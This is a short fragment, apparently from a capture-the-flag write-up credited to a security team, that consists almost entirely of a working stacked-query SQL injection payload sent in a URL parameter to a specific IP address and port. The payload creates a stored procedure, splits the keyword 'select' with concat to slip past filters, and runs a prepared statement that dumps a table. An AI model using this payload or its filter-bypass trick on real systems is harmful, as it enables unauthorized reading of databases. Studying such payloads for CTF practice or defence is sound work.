 http://49.4.15.125:31354/?inject=2';create procedure vk()
begin
Set @v_sql=concat('sel','ect * from `1919810931114514`;');
Prepare stmt from @v_sql;
EXECUTE stmt;
deallocate Prepare stmt;
end;
call vk();-- -
ChaMd5安全团队